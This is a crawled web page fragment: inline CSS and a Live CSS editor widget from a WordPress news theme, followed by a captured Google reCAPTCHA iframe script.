    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d7eea0dd7a"></textarea>
						<div id="td_live_css_uid_1_696d7eea0dd7a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d7eea0dd7a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d7eea0dd7a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JWldb8IoX71tFO9l4NtFRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783599208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>